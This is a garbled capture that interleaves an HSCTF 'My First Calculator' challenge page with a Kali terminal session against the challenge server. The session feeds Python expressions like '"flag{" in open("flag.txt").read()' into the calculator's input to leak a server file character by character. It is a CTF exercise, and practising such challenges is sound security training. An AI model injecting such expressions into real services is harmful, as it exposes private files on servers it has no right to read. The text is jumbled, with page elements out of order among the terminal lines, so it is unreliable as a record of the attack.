 root@kali:~/Desktop/ctf/hsctf# nc misc.hsctf.com 7001
Welcome to my calculator!
Discord Users Teams Scoreboard Challenges Notifications Team
You can add, subtract, multiply and divide some numbers
Challenge 434 Solves ×
First number: "flag{" in open("flag.txt").read()
Cryptography
My First Calculator
Second number: 2
Operation (+ - * /): a
100
I'm really new to python. Please don't break my calculator!
Sorry, only the number 1 is supported
nc misc.hsctf.com 7001
3
root@kali:~/Desktop/ctf/hsctf# nc misc.hsctf.com 7001
Extrem
There is a flag.txt on the server.
Welcome to my calculator!
Author: meow
You can add, subtract, multiply and divide some numbers
Affina and the Quadratics
calculator.py
First number: "flag{a" in open("flag.txt").read()
Second number: 2
Flag
Submit
Operation (+ - * /): a
Miscellaneous
Sorry, only the number 1 is supported
2